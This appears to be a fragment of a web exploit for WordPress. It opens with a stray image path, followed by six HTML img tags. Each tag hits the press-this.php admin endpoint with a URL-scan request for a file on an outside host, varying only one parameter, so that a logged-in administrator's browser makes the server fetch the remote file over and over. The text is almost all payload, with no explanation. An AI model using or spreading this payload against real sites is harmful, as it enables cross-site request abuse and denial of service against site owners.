 <img src='http://<192.168.33.10>/wp-admin/press-this.php?u=http%3A%2F%2F<147.4.36.77>%
2Ffoo.txt&url-scan-submit=Scan&a=b'>
<img src='http://<192.168.33.10>/wp-admin/press-this.php?u=http%3A%2F%2F<147.4.36.77>%
2Ffoo.txt&url-scan-submit=Scan&a=c'>
<img src='http://<192.168.33.10>/wp-admin/press-this.php?u=http%3A%2F%2F<147.4.36.77>%
2Ffoo.txt&url-scan-submit=Scan&a=d'>
<img src='http://<192.168.33.10>/wp-admin/press-this.php?u=http%3A%2F%2F<147.4.36.77>%
2Ffoo.txt&url-scan-submit=Scan&a=e'>
<img src='http://<192.168.33.10>/wp-admin/press-this.php?u=http%3A%2F%2F<147.4.36.77>%
2Ffoo.txt&url-scan-submit=Scan&a=f'>
<img src='http://<192.168.33.10>/wp-admin/press-this.php?u=http%3A%2F%2F<147.4.36.77>%
2Ffoo.txt&url-scan-submit=Scan&a=g'>